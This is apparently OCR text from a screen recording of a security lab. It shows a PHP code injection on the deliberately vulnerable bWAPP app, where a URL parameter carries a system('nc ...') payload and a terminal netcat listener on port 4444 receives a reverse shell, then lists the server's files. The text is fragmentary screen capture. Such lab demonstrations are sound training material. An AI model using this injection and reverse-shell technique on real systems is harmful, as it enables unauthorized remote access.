 bWAPP - PHP Code Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bWAPP - PHP Code Inje
429 Too Many Requests
ctf01.root-me.org/index.php
ctf01.root-me.org/pingit.php
ctf01.root-me.org/pingit.php
ctf01.root-me.org/pingit.php
18.191.169.170:1337/phpi.php?message=hello;system(%22nc%20%2018.191.169.17
root@ip-172-31-47-212: ~
root@ip-172-31-47-212: ~
root@ip-172-31-47-212:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 18.191.169.170 37392
ls
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hello666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
Waiting for 18.191.169.170…
BA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
EN 93% 11:21 PM